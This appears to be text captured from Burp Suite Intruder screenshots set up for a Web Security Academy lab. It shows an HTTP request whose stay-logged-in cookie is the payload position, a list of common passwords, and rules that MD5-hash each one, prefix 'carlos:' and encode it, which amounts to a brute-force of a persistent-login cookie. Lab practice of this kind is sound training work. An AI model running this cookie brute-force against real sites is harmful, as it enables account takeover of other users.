 Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0af70092036e1b12812f2fa900fc00d2.web-security-academy.net
3 Cookie: session=2aKAxMX1o2HVsaMcG2eIItU3C2EfGzxr; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af70092036e1b12812f2fa900fc00d2.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Add payload processing rule
Enter the details of the payload processing rule.
Add prefix
Prefix: carlos:
OK
Cancel
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Hash: MD5
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.